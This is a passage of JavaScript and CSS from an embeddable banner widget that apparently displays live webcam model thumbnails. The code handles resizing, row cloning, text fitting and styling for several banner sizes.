          containerHeight = (bannerHeight - headerHeight - footerHeight) * multiplier;
        } else if (isHeaderUnvisible && isNameUnvisible && isLinkUnvisible) {
          containerHeight = bannerHeight;
        } else if (isAdaptive) {
          containerHeight = bannerHeight - headerHeight - footerHeight;
        }
        $container.css('height', '100%');
        var $modelGroupContainer = $container.find('.bcdb_model_group_container');
        if (containerHeight) {
          $modelGroupContainer.css('min-height', Math.floor(containerHeight) + 'px');
        }
        if (bannerHeight < 185) {
          $container.addClass('custom_mini');
        }
        var groupContainerHeight = $modelGroupContainer.height();
        if (isAdaptive) {
          if (!firstLoaded) {
            var $rows = $container.find('.bcdb_model_group_active .bcdb_row');
            var rowsCount = $rows.length || 1;
            $container.find('.bcdb_row').css('height', Math.floor(containerHeight / rowsCount));
          }
          var linkHeight = $item.find('.modellink').height();
          var nameHeight = $item.find('.modelname').height();
          var rowHeight = $this.closest('.bcdb_row').height();
          var maxImageHeight = rowHeight - nameHeight - linkHeight;
          itemSize = Math.min(itemSize, maxImageHeight * 3 / 4);
        }
        if (itemSize > groupContainerHeight) {
          itemSize = groupContainerHeight * 3 / 4;
        }
        itemSize = Math.floor(itemSize) - 1;
        if (isCustomChat && !isAdaptive) {
          itemSize -= 10;
        }
        $parent.height(itemSize).width(itemSize);
        thumbWidth = isAdaptive ? itemSize : $this.data('width') || this.width;
        if (itemSize >= 70) {
          $parent.find('.modellang img').show();
        }
      }
      if (isDarkTheme) {
        $container.addClass('dark');
      }
      $item.css('opacity', 1);
    } else if (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1) {
      $parent.find('.thumb').wrap('<div class="thumb_wrapper"/>');
    } else if (!isSlider) {
      $parent.css({
        width: thumbWidth,
        height: Math.round(thumbWidth * 3 / 4)
      });
    }

    if (!firstLoaded) {
      firstLoaded = true;
      autoupdate();
      embedThumbsCounter = 0;

      if (mode === 'mode1') {
        createStyle(thumbWidth);
      }
    }

    initContent($this);
  });

  $('.bcdb_header img').one('load', function() {
    adaptiveResize();
  });

  $activeThumb.each(function(){
    if (this.complete) {
      var $this = $(this);
      setTimeout(function(){
        $this.load();
      }, 100);
    }
  });

  groupEffect();

  $body.click(onBodyClick);
  $('a').bind('touchend', $.noop); // fix IOS 300ms delay

  adaptiveResize();
};

function loadTimeout() {
  setTimeout(function () {
    load();
  }, 500);
};

if (!getUrlParam('bodyonload')) {
  $(function(){load()});
} else {
  $(window).one('load', function(e){load()});
}

function isUSBrowser() {
  return navigator.userAgent.toLowerCase().indexOf('ucbrowser') !== -1;
}

function createStyle(thumbWidth) {
  var $style = $('<style/>');
  var styleHtml = '';
  if (isChat) {
    if ($('.bcdb').width() <= 100) {
      styleHtml += '.modelstatus {display:none !important;}';
      styleHtml += '.bcdb .custom .bcdb_model_item {overflow: hidden; margin-top: 2px; max-height: 100%;}';
      styleHtml += '.bcdb .custom .bcdb_model_item span.modellink, .bcdb .custom .bcdb_model_item span.modelname {font-size: 50%; margin-top: 2px;}';
      styleHtml += '.bcdb .custom .modelimage .cam, .bcdb .custom .modelimage .thumb_wrapper, .custom .modelimage .sale2x.three-lines, .custom .modelimage .sale2x.three-lines {margin: 3px; width: calc(100% - 6px); height: calc(100% - 6px);}';
    }
    if (isAdaptive) {
      styleHtml += '.bcdb .custom .bcdb_model_item {max-height: 100%;}';
      styleHtml += '.bcdb {height: 100%;}';
    }
    if (!isUSBrowser()) {
      styleHtml += '.modelimage_blured_container {backdrop-filter: blur(5px);}';
    }
  } else if (thumbWidth <= 100) {
    if (!isSlider && langHide) {
      styleHtml += '.modellang {display:none !important;}';
    }
    styleHtml += '.bcdb_model_item {font-size:80%;}';
    styleHtml += '.modelname {white-space:nowrap;font-size:100%;width:' + thumbWidth + 'px}';
    styleHtml += '.modelstatus {display:none !important;}';
  } else if (thumbWidth <= 120) {
    styleHtml += '.bcdb_model_item {font-size:90%;}';
    styleHtml += '.modelname {white-space:nowrap;font-size:100%}';
  }
  styleHtml += '.modellink {padding-bottom:1px;}';

  if (isSlider) {
  }
  $style.html(styleHtml);
  $('head').append($style);
}

function getRandomInt(min, max) {
  return Math.floor(Math.random() * (max - min + 1)) + min;
}
function getUrlParam(name){
  var results = new RegExp('[\?&]' + name + '=([^&#]*)').exec(window.location.href);
  if (null != results && results[1]) {
    return decodeURIComponent(results[1]);
  }
  return null;
}

var resizeTimeout;

function onAdaptiveResize () {
  clearTimeout(resizeTimeout);
  $('.bcdb_header strong').css('visibility', 'hidden');
  resizeTimeout = setTimeout(function () {
    adaptiveResize();
  }, 500);
}

function adaptiveResize () {
  setContainerHeight();

  var $header = $('.bcdb_header');
  var headerHeight = $header.is(':visible') ? $header.height() : 0;
  var $logo = $header.find('img');
  var $text = $header.find('strong');
  var $container = $('.bcdb_model_group_container');
  var containerHeight = isChat ? $container.height() : $container.data('height') || $container.height();
  var $footer = $(".bcdb_footer");
  var footerHeight = $footer.height();
  var footerVisible = $footer.is(':visible');
  var bcdbHeight = $(".bcdb").height();

  if (isAdaptive) {
    if (!isSlider && (!$logo.is(':visible') || $logo.width() + $text.width() >  $header.width() - 10)) {
      $text.css('visibility', 'hidden');
    } else {
      $text.css('visibility', '');
    }
  } else {
    $text.css('visibility', '');

    // @see BCS-3532
    fitTextFontSize('.bcdb_header strong', document.querySelector('.bcdb_header'));
  }

  $('.bcdb_model_item').each(function () {
    checkThumb($(this));
  });

  if (!(isAdaptive || isSlider)) {
    if (isChat) {
      headerHeight = $header.is(':visible') ? $header.outerHeight(true) : 0;
    }
    if (footerCorrection + $container.height() + headerHeight + footerHeight > bcdbHeight) {
      $footer.hide();
      containerHeight += (bcdbHeight - containerHeight - headerHeight);
      if (!isFullscreen) {
        $container.height(containerHeight);
      }
    }
    return;
  }

  headerHeight = $header.is(':visible') ? $header.outerHeight(true) : 0;
  footerHeight = $footer.outerHeight(true);

  //footer correction
  if (footerCorrection + containerHeight + headerHeight + footerHeight > bcdbHeight) {
    if (footerVisible) {
      $footer.hide();
      containerHeight += (bcdbHeight - containerHeight - headerHeight);
      $container.height(containerHeight);
    }
  } else if (!footerVisible) {
    $footer.show();
    $container.height(containerHeight);
  }

  $('.cam canvas').each(function () {
    var $canvas = $(this);
    var thisWidth = $canvas.parent().width();
    $canvas.width(thisWidth);
    $canvas.height(thisWidth * 3 / 4 * 1.1);
  });

  if ($container.find('.bcdb_row.clone').length) {
    $container.find('.bcdb_row.clone').each(function () {
      var $this = $(this);
      var timeoutId = $this.data('contentTimeout') || 0;
      clearTimeout(timeoutId);
      $this.find('video').each(function () {
        var canvasVideo = $(this).data('canvasVideo');
        canvasVideo && canvasVideo.destroy();
      });
      $this.remove();
    });
  }

  $container.height(containerHeight);

  var $groups = $('.bcdb_model_group');
  var $rows = $groups.first().find('.bcdb_row');
  var rowHeight = $rows.height();
  var allRowsHeight = $rows.length * rowHeight;
  var maxSpace = bcdbHeight - headerHeight - footerHeight;

  var cloneCount = Math.floor((maxSpace - allRowsHeight) / rowHeight);
  if (rowHeight && cloneCount) {
    $container.height('');
    renderClones(false, cloneCount);
  } else {
    replayLive();
  }

  $(document).trigger('sale2x:update');
}

function renderClones (isUpdate, cloneCount) {
  if (!cloneCount) {
    return;
  }
  var cloneExist = false;
  var $groups = $('.bcdb_model_group');
  var visibleThumbsCount = $groups.find('.bcdb_row:first .bcdb_model_item:visible').length;
  $groups.each(function () {
    var $group = $(this);
    var $rows = $group.find('.bcdb_row');
    var visibleRowsCount = $rows.length;
    var curIndex = -1;
    for (var i = 0; i < cloneCount; i++) {
      var $clone = $rows.eq(i % visibleRowsCount).clone(true);
      var $thumbs = $clone.find('.bcdb_model_item');
      if (i % visibleRowsCount === 0) {
        curIndex++;
      }
      $thumbs.first().before($thumbs.filter(':nth-child(n+' + ((curIndex + 1) * visibleThumbsCount + 1) + ')'));
      if ($clone.find('.bcdb_model_item:nth-child(-1n+' + visibleThumbsCount + ')[data-index="0"]').length) {
        break;
      }
      $clone.addClass('clone');
      $group.append($clone);
      cloneExist = true;
    }
  });

  $('.bcdb_row.clone').find('.bcdb_model_item').each(function () {
    var $item = $(this);
    checkThumb($item);
    if ($item.css('display') !== 'none') {
      var $cam = $item.find('.cam');
      $cam.html('<video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video><video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>');
      initContent($item.find('.thumb_active'), true);
    }
  });
  replayLive();
  setContainerHeight();
}

function isNeedHidingThumbs(bcdbWidth, bcdbHeight) {
  return (
    (bcdbWidth === 160 && bcdbHeight >= 90 && bcdbHeight <= 530) ||
    (bcdbWidth === 150 && ((bcdbHeight >= 645 && bcdbHeight <= 665) || (bcdbHeight >= 794 && bcdbHeight <= 820))) ||
    (bcdbWidth === 130 && (bcdbHeight === 800 || bcdbHeight === 590))
  );
}

function checkThumb ($modelItem) {
  var modelName = $modelItem.find('.js-mdl_inner').html() || '';
  var $modelLang = $modelItem.find('.modellang img');
  var $itemStatus = $modelItem.find('.modelstatus');
  var $itemName = $modelItem.find('.modelname');
  var $itemLink = $modelItem.find('.modellink');
  var imageWidth = thumbWidth;
  var $cam = $modelItem.find('.cam');
  var $bcdb = $('.bcdb');
  var bcdbWidth = $bcdb.width();
  var bcdbHeight = $bcdb.height();
  var modelThumbImg = $modelItem.find('.modelimage');
  if (isChat && isNeedHidingThumbs(bcdbWidth, bcdbHeight)) {
    var thumbsCount = null;
    if (bcdbWidth === 160) {
      if ((bcdbHeight >= 90 && bcdbHeight <= 140) || bcdbHeight === 530) {
        thumbsCount = 3;
      } else if ((bcdbHeight > 140 && bcdbHeight <= 240) || (bcdbHeight >= 363 && bcdbHeight < 530)) {
        thumbsCount = 2;
      } else if (bcdbHeight > 240 && bcdbHeight <= 362) {
        thumbsCount = 1;
      }
    } else if (bcdbWidth === 150) {
      if (bcdbHeight >= 645 && bcdbHeight <= 665) {
        thumbsCount = 3;
      } else if (bcdbHeight >= 794 && bcdbHeight <= 820) {
        thumbsCount = 4;
      }
    } else if (bcdbWidth === 130) {
      if (bcdbHeight === 800) {
        thumbsCount = 4;
      } else if (bcdbHeight === 590) {
        thumbsCount = 3;
      }
    }
    if (thumbsCount && parseInt($modelItem.attr('data-index')) > (thumbsCount - 1)) {
      $modelItem.hide();
    }
  } else if (mode === 'mode1' && $cam.length && $cam.width() < 90) {
    $modelLang.hide();
  } else if ((((mode === 'mode3') && (['160'].indexOf(window.width) > -1)) || ((['mode4', 'mode2'].indexOf(mode) > -1) && (['728', '700'].indexOf(window.width) > -1))) && (modelName.length > 8)) {
    if (modelName.length > 11) {
      $modelLang.filter(':nth-child(2)').hide();
    }
  } else {
    if (modelName.length > 11) {
      $modelLang.filter(':nth-child(n)').show();
    } else {
      $modelLang.show();
    }
  }

  if (mode !== 'mode1') {
    return;
  }

  if (isChat) {
    if (!Boolean($modelItem.find('.sale2x').length)) {
      $itemStatus.show();
    }

    if (modelThumbImg.length) {
      if (modelThumbImg.height() <= 70) {
        $modelLang.hide();
      } else {
        $modelLang.show();
      }
    }

  } else if (imageWidth && imageWidth <= 90) {
    $modelItem.css('font-size', '80%');
    $itemName.css({
      'padding-bottom': '+=1',
      'white-space': 'nowrap',
      'font-size': '100%'
    });
    $itemLink.css({
      'margin-top': '-=1',
      'padding-bottom': '1px'
    });
    $itemStatus.hide();

    if (isSlider) {
      $modelLang.show();
    } else if (langHide) {
      $modelLang.hide();
    }
  } else if (imageWidth && imageWidth <= 110) {
    $modelItem.css('font-size', '90%');
    $itemName.css({
      'padding-bottom': '+=1',
      'white-space': 'nowrap',
      'font-size': '100%'
    });
    $itemLink.css({
      'margin-top': '-=1',
      'padding-bottom': '1px'
    });
    $itemStatus.show();
    $modelLang.show();
  } else if (mode === 'mode1') {
    $modelItem.css('font-size', '');
    $itemName.css({
      'padding-bottom': '',
      'white-space': '',
      'font-size': ''
    });
    $itemLink.css({
      'margin-top': '',
      'padding-bottom': '1px'
    });
    $itemStatus.show();
    $modelLang.show();
  }
}

function setContainerHeight() {
  var containerHeight = 0;
  $('.bcdb_model_group_active .bcdb_row').each(function () {
    containerHeight += $(this).outerHeight(true);
  });

  var $container = $('.bcdb_model_group_container');
  if (containerHeight) {
    $container.height(containerHeight);
    $container.data('height', containerHeight);
  } else {
    $container.data('height', $container.height());
  }

  if (cols && rows) {
    $container.css({
      height: 'inherit',
    });
  }
}

function adjustMoreButton() {
  var itemHeight = $('.bcdb_model_item').height();
  var h = itemHeight * 0.182 + 5.4;
  var $btn = $('.more_button');
  $btn.height(h);
  $btn.width(itemHeight);
  $btn.css('border-radius', h + 'px');
  $btn.magicText({
    padding: (h/4) + 'px' + ' ' + (h/2) + 'px',
    minLineHeight: 0.9,
    verticalAlign: 'center',
    minFontSize: 4
  });
}

function fitTextFontSize (selector, parent = document.body, options = {syncSize: false}) {
  function isFit (el) {
    return el.offsetLeft + el.offsetWidth <= parent.offsetWidth && el.scrollHeight <= el.offsetHeight && el.offsetLeft >= 0;
  }

  function dichotomy (min, max, el) {
    if (max - min < 1) {
      el.style.fontSize = min + 'px';
      return min;
    } else {
      const mid = (max + min) / 2;
      el.style.fontSize = mid + 'px';
      if (isFit(el)) {
        return dichotomy(mid, max, el);
      } else {
        return dichotomy(min, mid, el);
      }
    }
  }

  var commonMinFS = Infinity;
  var elements = parent ? parent.querySelectorAll(selector) : [];
  var i;
  for (i = 0; i < elements.length; i++) {
    var el = elements[i];
    el.style.fontSize = '';
    var fsize = parseInt(window.getComputedStyle(el)['font-size'], 10);
    commonMinFS = Math.min(commonMinFS, isFit(el) ? fsize : dichotomy(1, fsize, el));
  }
  if (options.syncSize) {
    for (i = 0; i < elements.length; i++) {
      elements[i].style.fontSize = commonMinFS + 'px';
    }
  }
}
</script>

<style type="text/css">
  html, body {
    margin: 0;
    padding: 0;
    cursor: pointer;
  }

  .bcdb div, .bcdb p {
    margin: 0;
    padding: 0;
  }

  .bcdb img {
    border: 0 none;
  }

  .bcdb {
    background-color: #eeeeee;
    color: #000000;
    width: 160px;
    height: 650px;
    font-family: 'Arial';
    overflow: hidden;
    font-size: 12px;
    position: relative;
  }

  .bcdb .bcdb_model_item span.modelname {
    max-width: 100%;
    box-sizing: border-box;
  }

  .bcdb .bcdb_model_item span.modelname .mdl_inner {
    max-width: 100%;
    display: inline-block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    box-sizing: border-box;
  }

  
  .bcdb a {
    color: #a02239;
  }

  .bcdb a {
    text-decoration: none;
  }

  .bcdb .bcdb_container {
    }

    .bcdb .bcdb_headersecond {
    position: absolute;
    z-index: 5;
    bottom: 300px;
    left: 0px;
    height: 43px;
    width: 400px;
    padding: 6px 100px 1px 9px;
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;
  }

  .bcdb .bcdb_headersecond img {
    width: 40%;
    height: auto;
    margin-bottom: 0px;
  }

  .bcdb_headersev {
    position: absolute;
    z-index: 5;
    bottom: 20px;
    left: 240px;
    height: 25px;
    padding: 7px 1px 1px 7px !important;
    width: 232px;
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;

  }

  .bcdb_headersev img {
    width: 40%;
    height: auto;
    margin-bottom: 0px;
  }

  .bcdb_headersevtwo {
    position: absolute;
    z-index: 5;
    bottom: 20px;
    left: 480px;
    height: 25px;
    padding: 7px 1px 1px 7px !important;
    width: 232px;
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;

  }

  .bcdb_headersevtwo img {
    width: 40%;
    height: auto;
    margin-bottom: 0px;
  }

  .bcdb_headerfour {
    position: absolute;
    z-index: 5;
    bottom: 19px;
    left: 375px;
    height: 42px;
    padding: 7px 1px 1px 7px !important;
    width: 367px;
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;

  }

  .bcdb_headerfour img {
    width: 40%;
    height: auto;
    margin-bottom: 0px;
  }

    
  .bcdb .bcdb_header {
    position: relative;
      padding: 8px 5px 0;
  
  
      }

  .bcdb .bcdb_footer {
      padding: 15px 5px 5px;
          font-size: 130%;
          text-align: center;
      padding: 8px 5px 5px;
    line-height: 95%;
    display: block !important;
                  margin-top: 3px;
            
            }

  
  .bcdb .bcdb_header img {
   width: 100%;
    height: auto;
    margin-bottom: 5px;
    }

  .bcdb .bcdb_header strong {
    font-size: 18px;
    position: absolute;
   top: 14px;
   right: 5px;
    }

  .bcdb .bcdb_model_item {
    max-width: 100%;
      float: left;
        }

  .bcdb .bcdb_model_group {
    position: absolute;
    width: 100%;
    height: 100%;
    }

  .bcdb .bcdb_model_group_active {
    top: 0;
    left: 0;
    }

  .bcdb .bcdb_model_group_container {
    position: relative;
    overflow: hidden;
            height: 520px;
                                                                                  height: 510px;
        
  
    }

  .bcdb .bcdb_model_item a {
    text-decoration: none;
    display: block;
      padding: 0px 0px 0px 0px;
  
        }

  .bcdb .bcdb_model_item a.camlink {
    padding: 0 !important;
    margin: 0 !important;
    position: absolute;
    z-index: 9;
  }

  .bcdb .bcdb_model_item a img.thumb {
    display: block;
    position: absolute;
            width: 160px;
      
    }

  .bcdb .bcdb_model_item .cam {
    position: absolute;
    z-index: 2;

  }

  .bcdb .bcdb_model_item a img.thumb_active {
    z-index: 1;
    left: 0;
  }

  .bcdb .bcdb_model_item a img.thumb_hidden {
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    zoom: 1;
    z-index: 9 !important;
  }

  .bcdb .bcdb_model_item span {
    display: block;
    line-height: 101%;
    text-align: center;
  }

  .bcdb .bcdb_model_item span.modelimage {
    position: relative;
    overflow: hidden;
            }

  .bcdb .bcdb_model_item a:hover span.modelimage {
    border-color: #a02239;
  }

  .bcdb .bcdb_model_item span.modelname,
  .bcdb .bcdb_model_item span.modellink {
   margin-top: 5px;
    height: 15px;
   overflow: hidden;
  }

  .bg_fon {
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;
    width: 120px;
    height: 21px;
    display: block;
    z-index: 4;
    position: absolute;
    bottom: 0;
  }

  .bcdb .bcdb_model_item span.modelname {
    }

  .bcdb .bcdb_model_item span.modellink {
    font-size: 90%;
    text-decoration: underline;
   display: block;
    width: 160px;
   padding-bottom: 25px;
    height: 10px;
    margin-top: 0;
    }

  .bcdb .bcdb_model_item span.modelname {
    color: #000000;
  }

  .bcdb .bcdb_model_item a:hover span.modellink {
    text-decoration: none;
  }

  .bcdb .bcdb_model_item em.modelstatus {
    background: #30a913;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    -khtml-border-radius: 4px;
    padding: 1px 4px;
    color: #fff;
    font-size: 9px;
    font-style: normal;
    position: absolute;
    z-index: 3;
    top: 5px;
    left: 5px;
    text-shadow: 0 1px 0 #006600;
  }

  .bcdb .bcdb_model_item em.modellang {
    position: absolute;
    z-index: 4;
    top: 5px;
    right: 5px;
  }
  .bcdb .bcdb_model_item em.modellang img {
    display: block;
  }
  .bcdb .clr {
    clear: both;
  }
    
  
  
  .bcdb_model_item .column {
    display: none;
  }

  </style>
<style type="text/css">
  .cam {
  width: 100%;
}

.cam video,
.bcdb .bcdb_model_item a,
.mode1 .bcdb .bcdb_model_item span.modelimage {
  opacity: 0.9999; /* @see BCS-2962 and BCS-816 */
}

.mode1 .bcdb .bcdb_model_item a {
  opacity: 1;
}

.cam video {
  width: 101%;
  height: 101%;
  min-height: 100%;
  object-fit: cover;
  object-position: center;
  background: transparent;
}

.cam canvas {
  width: 101%;
  height: 110%;
  max-width: 100%;
  background: transparent;
}
  
  </style>



  <style type="text/css">
  .bcdb .bcdb_model_item .modelimage .cam{justify-content:center;display:flex}.bcdb .bcdb_model_item .cam video,.bcdb .bcdb_model_item .cam canvas{width:100%;height:100%}</style>
          <style type="text/css">
      .bcdb{background:linear-gradient(#ffe43d 0%,#fe2fb3 100%)}.bcdb.__sale .bcdb_header:after{display:none}.bcdb .bcdb_model_item{box-sizing:border-box;padding:0 4px}.bcdb .bcdb_model_item span.modelname,.bcdb .bcdb_model_item span.modellink{color:#000;position:relative}.bcdb .bcdb_model_item a{flex-direction:column;align-items:center;width:100%;padding:0;display:flex}.bcdb .bcdb_model_item .thumb_wrapper,.bcdb .bcdb_model_item .modelimage .cam{width:calc(100% - 10px);height:calc(100% - 10px);margin:5px}.bcdb .bcdb_model_item .modellang{justify-content:center;width:100%;display:flex;position:static}.bcdb .bcdb_model_item .modellang .img{width:22px;height:14px;margin:0 4px}.bcdb .bcdb_model_item span.modelname{white-space:nowrap;text-overflow:ellipsis;max-width:100%;height:auto;margin:-3px 0;padding-bottom:0;padding-left:14px;position:relative;bottom:auto;right:auto;overflow:hidden;width:auto!important}.bcdb .bcdb_model_item span.modelname:after{content:"";background-color:#09f893;border-radius:50%;width:10px;height:10px;margin-top:-6px;position:absolute;top:50%;left:0}.bcdb .bcdb_model_item span.modelname .mdl_inner{padding:3px 0}.bcdb .bcdb_model_item span.modelimage{overflow:visible}.bcdb .bcdb_model_item span.modelimage:before{content:"";border:3px solid #fff;border-radius:50%;display:block;position:absolute;top:2px;bottom:2px;left:2px;right:2px}.bcdb .bcdb_model_item span.modelimage .cam{overflow:hidden}.bcdb .bcdb_model_item em.modelstatus{color:#000;text-align:center;text-shadow:none;background:#09f893;border-radius:60px;padding:1px 8px;font-size:12px;font-style:normal;font-weight:700;line-height:1;top:-4px;left:50%;transform:translate(-50%)}.bcdb .cam video,.bcdb .cam canvas{z-index:0}.bcdb .cam video{position:absolute;top:0;bottom:0;left:0;right:0}.bcdb .cam,.bcdb .bcdb_model_item a img.thumb{box-sizing:border-box;object-fit:unset;border-radius:50%;min-width:1px}.bcdb .bcdb_model_item a img.thumb{width:auto;height:100%;margin-left:50%;transform:translate(-50%)}.bcdb .bcdb_header{text-align:center;background:0 0;height:auto;position:relative;bottom:auto}.bcdb .bcdb_header:after{content:"";background-color:#fff;width:100%;height:2px;display:block;position:absolute}.bcdb .bcdb_header.__bcdb_side{box-sizing:border-box;text-align:center;flex-direction:column;justify-content:space-around;align-items:center;width:80px;padding:0 20px;display:flex}.bcdb .bcdb_header.__bcdb_side:after{display:none}.bcdb .bcdb_header.__bcdb_side .bcdb_logo{max-width:100%}.bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp{display:inline-block;position:relative}.bcdb .bcdb_header img{width:auto;max-width:100%}.bcdb .bcdb_container{box-sizing:border-box;flex-direction:column;height:100%;padding:10px 0;display:flex}.bcdb .bcdb_model_group{flex-wrap:wrap;justify-content:center;display:flex;top:0}.bcdb .bcdb_model_group_container{flex-grow:1;height:auto}.bcdb .thumb_wrapper{border-radius:50%;position:absolute;overflow:hidden}.bcdb .bcdb_model_item span.modellink,.bcdb .bcdb_header span.modellink{background-color:#09f893;border-radius:60px;margin-top:5px;padding:4px 6px;font-size:12px;line-height:1;text-decoration:none;position:static;width:auto!important}.bcdb .bg_fon{display:none}.bcdb .bcdb_badge_sale_wrp{width:auto}.s160x650 .bcdb.__lang_fix .bcdb_header{padding-bottom:15px}.s160x650 .bcdb .bcdb_header{width:70%;margin:0 auto;padding:0 0 5px}.s160x650 .bcdb .bcdb_header .bcdb_logo{max-height:45px}.s160x650 .bcdb .bcdb_model_item{margin-top:12px}.s160x650 .bcdb .bcdb_model_item .modellang{height:8px;margin-top:2px}.s160x650 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:12px;height:8px;margin:0 2px}.s160x650 .bcdb .bcdb_model_item span.modellink{margin-top:8px;font-size:10px}.s160x650 .bcdb .bcdb_model_item span.modelimage{width:125px;height:125px;margin-bottom:4px}.s160x650 .bcdb .bcdb_badge_sale{z-index:1;white-space:nowrap;max-width:150px;font-size:12px;top:37px;left:50%;transform:translate(-50%)}.s160x650 .bcdb .bcdb_badge_sale.__lang_fix{top:39px}.s160x650 .bcdb .bcdb_badge_sale.__friday:lang(bg) .bcdb_br_last,.s160x650 .bcdb .bcdb_badge_sale.__friday:lang(lv) .bcdb_br_last,.s160x650 .bcdb .bcdb_badge_sale.__friday:lang(lt) .bcdb_br_last{display:block}.s160x650 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;position:relative;top:0;left:0;transform:none}.s160x650 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s160x650 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:20px}.s160x650 .bcdb .bcdb_badge_sale br{display:none}.s160x650 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:0 5px}.s160x650 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s200x300 .bcdb.__sale .bcdb_header{padding-bottom:8px}.s200x300 .bcdb.__lang_fix .bcdb_container{padding-top:5px}.s200x300 .bcdb.__lang_fix .bcdb_header{padding-bottom:20px}.s200x300 .bcdb .bcdb_header{width:65%;margin:0 auto;padding:0 0 5px}.s200x300 .bcdb .bcdb_header .bcdb_logo{max-height:50px}.s200x300 .bcdb .bcdb_model_group{flex-direction:column;align-items:center}.s200x300 .bcdb .bcdb_model_item .modellang{height:12px;margin-top:5px}.s200x300 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:15px;height:10px;margin:0 2px}.s200x300 .bcdb .bcdb_model_item em.modelstatus{padding-top:2px;padding-bottom:2px;font-size:15px;top:-6px}.s200x300 .bcdb .bcdb_model_item span.modellink{margin-top:8px;font-size:10px}.s200x300 .bcdb .bcdb_model_item span.modelimage{width:156px;height:156px;margin-bottom:5px}.s200x300 .bcdb .bcdb_badge_sale{z-index:1;white-space:nowrap;max-width:180px;font-size:12px;top:40px;left:50%;transform:translate(-50%)}.s200x300 .bcdb .bcdb_badge_sale.__lang_fix{top:36px}.s200x300 .bcdb .bcdb_badge_sale.__lang_fix.__no_logo{margin-top:5px}.s200x300 .bcdb .bcdb_badge_sale.__friday:lang(lv) .bcdb_br_last,.s200x300 .bcdb .bcdb_badge_sale.__friday:lang(lt) .bcdb_br_last{display:block}.s200x300 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;position:relative;top:0;left:0;transform:none}.s200x300 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s200x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:22px}.s200x300 .bcdb .bcdb_badge_sale br{display:none}.s200x300 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:0 5px}.s200x300 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s240x480 .bcdb.__lang_fix .bcdb_header{padding-bottom:13px}.s240x480 .bcdb .bcdb_header{width:55%;margin:0 auto;padding:0 0 4px}.s240x480 .bcdb .bcdb_header .bcdb_logo{max-height:50px}.s240x480 .bcdb .bcdb_container{padding:8px 0}.s240x480 .bcdb .bcdb_model_group{flex-direction:column;align-items:center}.s240x480 .bcdb .bcdb_model_item{margin-bottom:15px}.s240x480 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s240x480 .bcdb .bcdb_model_item em.modelstatus{padding:1px 6px;font-size:14px;line-height:1;top:-8px}.s240x480 .bcdb .bcdb_model_item .modellang{height:12px;margin-top:2px}.s240x480 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:12px;height:9px;margin:0 2px}.s240x480 .bcdb .bcdb_model_item span.modelimage{width:134px;height:134px;margin-top:10px}.s240x480 .bcdb .bcdb_model_item span.modelname{font-size:12px}.s240x480 .bcdb .bcdb_model_item span.modellink{font-size:10px}.s240x480 .bcdb .bcdb_badge_sale{z-index:1;white-space:nowrap;max-width:220px;font-size:12px;top:41px;left:50%;transform:translate(-50%)}.s240x480 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;position:relative;top:0;left:0;transform:none}.s240x480 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s240x480 .bcdb .bcdb_badge_sale br{display:none}.s240x480 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:0 5px}.s240x480 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:17px}.s240x480 .bcdb .bcdb_badge_sale .bcdb_bs_percent,.s300x100 .bcdb.__sale .bcdb_header.__bcdb_side .bcdb_logo_wrp:after{display:none}.s300x100 .bcdb .bcdb_container{flex-direction:row-reverse;padding:0}.s300x100 .bcdb .bcdb_model_item{justify-content:center;align-items:center;padding:0;display:flex}.s300x100 .bcdb .bcdb_model_item em.modelstatus{padding:2px 5px;font-size:9px;line-height:8px;top:-2px}.s300x100 .bcdb .bcdb_model_item .modellang,.s300x100 .bcdb .bcdb_model_item .modelname{display:none}.s300x100 .bcdb .bcdb_model_item span.modelimage{top:2px;bottom:2px;left:2px;right:2px}.s300x100 .bcdb .bcdb_model_group{justify-content:center;display:flex}.s300x100 .bcdb .modelimage{width:94px;height:94px;margin:0}.s300x100 .bcdb .modelimage .thumb_wrapper,.s300x100 .bcdb .modelimage .cam{width:calc(100% - 8px);height:calc(100% - 8px);margin:4px}.s300x100 .bcdb .bcdb_header.__bcdb_side{width:105px;padding:5px 4px}.s300x100 .bcdb .bcdb_header.__bcdb_side .modellink{margin-top:0;padding:2px 6px;font-size:10px}.s300x100 .bcdb .bcdb_header.__bcdb_side .bcdb_logo{max-height:45px}.s300x100 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp{max-width:80px}.s300x100 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp:after{content:"";background-color:#fff;width:100%;height:2px;display:block;position:absolute;top:100%;left:0}.s300x100 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:95px;margin:4px;font-size:10px;line-height:1;position:relative}.s300x100 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(de),.s300x100 .bcdb 